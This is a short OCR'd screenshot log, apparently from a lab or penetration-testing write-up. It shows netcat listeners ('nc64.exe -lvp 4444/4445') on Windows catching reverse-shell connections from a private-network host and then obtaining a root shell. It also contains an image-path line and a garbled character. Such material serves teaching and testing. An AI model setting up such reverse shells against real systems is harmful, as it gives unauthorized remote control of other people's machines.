 C:\Windows\system32\cmd.exe - nc64.exe  -lvp 4444
C:\Users\Admin\Desktop>nc64.exe -lvp 4444
listening on [any] 4444 ...
192.168.126.152: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.126.159] from (UNKNOWN) [192.168.126.152] 51318: NO_DATA
pwd
id
C:\Windows\system32\cmd.exe - nc64.exe  -lvp 4445
C:\Users\Admin\Desktop\netcat-win32-1.11\netcat-1.11>nc64.exe -lvp 4445
listening on [any] 4445 ...
192.168.126.152: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.126.159] from (UNKNOWN) [192.168.126.152] 55316: NO_DATA
/root/Desktop
uid=0(root) gid=0(root) 缁?0(root)